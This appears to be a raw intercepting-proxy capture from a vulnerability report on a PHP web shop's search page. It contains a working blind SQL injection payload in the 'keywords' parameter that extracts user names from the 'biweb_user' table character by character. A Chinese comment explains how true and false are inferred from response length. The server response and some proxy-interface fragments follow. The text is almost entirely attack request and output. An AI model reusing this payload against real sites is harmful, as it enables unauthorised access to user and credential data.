 Raw Params Headers Hex
GET /product/search.php?radio=0&x=40&y=19&keywords=%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='a'/**/and/**/'%'=' HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/index.php
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
Cookie: AJSTAT_ok_times=1; PHPSESSID=i8gsdi0rcba2n9und20gppra13
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Nov 2014 16:21:34 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Mon, 10 Nov 2014 16:21:34 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Mon, 10 Nov 2014 16:21:34 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 14557
bool-based time注入，通过比较返回内容长度的不同来判断true or false
<br />
<b>Deprecated</b>:  Assigning the return value of new by reference is deprecated in <b>D:\WEB\wwwroot\biwebshop\keywords\block\save.php</b> on line <b>15</b><br />
<br />
<b>Deprecated</b>:  Assigning the return value of new by reference is deprecated in <b>D:\WEB\wwwroot\biwebshop\keywords\block\hot_keywords.php</b> on line <b>15</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xml:lang="zh" xmlns="http://www.w3.org/1999/xhtml" lang="zh"><head><meta
http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- Favicon -->
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
? < + > Type a search term 0 matches
Done Length: 14,872 (1,053 millis)